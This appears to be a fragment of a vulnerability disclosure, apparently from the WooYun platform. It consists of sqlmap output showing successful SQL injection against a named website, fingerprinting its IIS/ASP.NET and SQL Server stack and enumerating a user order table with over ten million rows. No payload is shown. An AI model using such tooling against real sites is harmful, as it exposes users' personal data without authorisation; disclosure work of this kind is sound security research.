 [21:37:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
Database: QPGameUserDB
+----------------------+---------+
| Table                | Entries |
+----------------------+---------+
| dbo.UserMemberOrder | 10755070 |
+----------------------+---------+
[21:37:52] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.91zjd.com'
[*] shutting down at 21:37:52
www.wooyun.org